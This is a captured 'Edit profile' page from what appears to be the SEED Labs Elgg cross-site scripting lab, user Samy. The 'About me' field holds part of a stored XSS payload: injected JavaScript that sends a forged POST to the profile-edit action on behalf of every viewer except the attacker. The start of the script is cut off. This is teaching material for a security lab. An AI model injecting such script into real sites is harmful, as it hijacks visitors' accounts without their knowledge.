 Edit profile : Elgg For SEE
Problem loading page
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=59){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications